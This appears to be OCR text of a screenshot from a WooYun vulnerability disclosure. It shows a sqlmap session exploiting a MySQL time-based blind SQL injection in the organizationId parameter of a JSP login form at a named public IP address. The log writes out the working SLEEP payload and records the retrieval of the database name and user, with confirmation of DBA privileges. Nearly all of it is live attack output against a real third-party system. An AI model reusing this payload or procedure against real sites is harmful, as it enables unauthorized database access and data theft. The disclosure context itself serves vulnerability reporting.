 管理员: C:\Windows\system32\cmd.exe
[15:54:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=dddddd' AND (SELECT * FROM (SELECT(SLEEP(5)))qbeH) AND 'TzZi
'='TzZi&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=dtjjkjlx&validatecode=94102
---
[15:54:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:54:25] [INFO] fetching current database
[15:54:25] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:54:47] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[15:55:00] [INFO] adjusting time delay to 2 seconds due to good response times
ema
[15:55:30] [ERROR] invalid character detected. retrying..
[15:55:30] [WARNING] increasing time delay to 3 seconds
current database:    'ema'
[15:55:33] [INFO] testing if current user is DBA
[15:55:33] [INFO] fetching current user
[15:55:33] [INFO] retrieved: ema@%
[15:57:13] [ERROR] invalid character detected. retrying..
[15:57:13] [WARNING] increasing time delay to 4 seconds
current user is DBA:    True
[15:57:20] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\61.178.184.30'
[*] shutting down at 15:57:20
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
www.wooyun.org